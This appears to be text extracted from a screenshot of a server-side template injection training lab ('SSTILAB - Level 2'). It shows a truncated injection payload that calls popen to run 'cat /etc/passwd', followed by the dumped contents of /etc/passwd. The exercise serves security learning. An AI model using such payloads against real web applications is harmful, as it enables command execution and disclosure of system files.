 WELCOME TO SSTILAB - LEVEL 2
init__.__globals__["popen"]("cat /etc/passwd").read()
SUBMIT
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbi
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologi
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin